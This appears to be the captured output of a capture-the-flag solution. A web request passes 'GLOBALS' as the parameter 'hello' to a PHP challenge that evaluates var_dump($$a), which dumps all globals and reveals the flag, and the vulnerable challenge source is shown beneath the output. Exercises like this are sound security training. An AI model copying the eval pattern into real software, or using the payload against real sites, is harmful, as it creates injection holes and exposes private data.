 GET http://1e07c09258664e849bfee000ce5d813458700a97c465403b.changame.ichunqiu.com/?hello=GLOBALS Send Save
Params Authorization Headers Body Pre-request Script Tests Cookies Code Comments (0)
Query Params
KEY VALUE DESCRIPTION ••• Bulk Edit
hello GLOBALS
Key Value Description
Body Cookies (1) Headers (9) Test Results Status: 200 OK Time: 233 ms Size: 1.99 KB Download
Pretty Raw Preview
array(9) { ["_GET"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(1) { ["__jsluid"]=> string(32) "83e3b13141de868b5783462360949c5f" } ["_FILES"]=>
array(0) { } ["_REQUEST"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["flag"]=> string(38) "flag在一个长度为6的变量里面" ["d3f0f8"]=> string(42) "flag{809183e4-0fa2-451f-88c9-2a4745fbedb4}"
["a"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
if(!preg_match('/^\w*$/',$a )){
  die('ERROR');
}
eval("var_dump($$a);");
show_source(__FILE__);
?>